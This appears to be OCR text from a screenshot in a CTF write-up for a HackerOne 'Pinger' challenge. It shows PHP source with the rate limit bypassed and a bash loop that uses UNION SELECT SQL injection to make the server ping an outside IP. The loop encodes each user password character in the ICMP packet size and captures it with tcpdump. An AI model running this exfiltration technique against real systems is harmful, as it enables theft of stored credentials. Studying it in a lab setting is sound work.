 https://ccc.h1ctf.co
pinger/Ping.php at
pinger/db.sql at m
ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping?id=0%20UNION%20SELECT%201,%272...
{"result":"If we find a matching ID we'll send a ping"}
root@tmpbox: ~
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers 106x18
GNU nano 4.8 Pinger.php
}else{
//GET timestamp of last time IP requested a ping
$last_sent = (int)file_get_contents('../j3j4hd8_data/'.$_SERVER["REMOTE_ADDR"].'.txt');
//Make sure IP didn't make a request in the last 60 seconds
if( true ){
Ping::send($_GET["id"]);
file_put_contents('../j3j4hd8_data/'.$_SERVER["REMOTE_ADDR"].'.txt',date("U"));
\Output::success(array(
'result' => 'If we find a matching ID we\'ll send a ping'
),201);
}else{
\Output::error(array(
'error' => 'Too many requests from your IP, only one per minute',
));
[ Wrote 106 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
root@tmpbox: ~ 96x27
root@tmpbox:~# for i in {1..21}; do curl "https://ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping?id=0 U
NION SELECT 1,'209.97.130.95',ascii(substring(password,$i,1)) from user " && tcpdump -c 1 -l 'ic
mp[icmptype] = icmp-echo' | awk '{ ip = $14-8;cmd = "cat >> password.txt";printf("%c",ip) | cmd
}'; sleep 5; done
{"result":"If we find a matching ID we'll send a ping"}tcpdump: verbose output suppressed, use -
v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
1 packet captured
1 packet received by filter
0 packets dropped by kernel
{"result":"If we find a matching ID we'll send a ping"}tcpdump: verbose output suppressed, use -
v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
1 packet captured
1 packet received by filter
0 packets dropped by kernel